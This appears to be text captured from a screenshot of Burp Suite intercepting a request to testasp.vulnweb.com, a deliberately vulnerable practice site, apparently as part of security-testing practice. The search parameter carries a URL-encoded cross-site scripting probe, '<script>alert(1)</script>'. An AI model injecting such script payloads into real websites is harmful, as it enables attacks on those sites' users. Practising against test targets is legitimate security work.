 1 2 3 4 (genmon)XXX 50% 13:56
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://testasp.vulnweb.com:80 [44.238.29.244]
Forward Drop Intercept is on Action Open Browser HTTP/1 ?
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDCSTDRARD=AAHOGGLDOOPNHFAANCAHFENE
10 Upgrade-Insecure-Requests: 1
11
12
INSPECTOR
? Search... 0 matches